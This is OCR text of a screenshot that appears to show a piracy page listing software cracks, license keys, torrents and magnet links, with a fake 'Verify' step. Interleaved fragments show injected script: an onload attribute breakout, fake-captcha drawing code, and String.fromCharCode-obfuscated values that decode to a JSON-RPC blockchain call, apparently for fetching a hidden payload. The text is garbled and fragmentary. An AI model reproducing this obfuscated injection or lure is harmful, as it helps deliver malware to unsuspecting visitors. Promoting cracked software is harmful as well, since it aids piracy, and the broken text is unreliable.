
Business Crack + Portable [Clean]
Clean
Wellness Retreat 2026 Pre-DVDRip
HD x264 .FullMov𝗂e Updated Audio
.t𝐨rr𝐞nt
;" onload="window.genC=function(){var
Recuva Crack + License Key (x86-
x64) Stable
BCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(
.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.r
PTGui Pro Portable + Product Key
c:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,10
Patch x64 Reddit
54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,
Office 365 Standard Lite RePack
Latest Build Magn𝐞t
Verify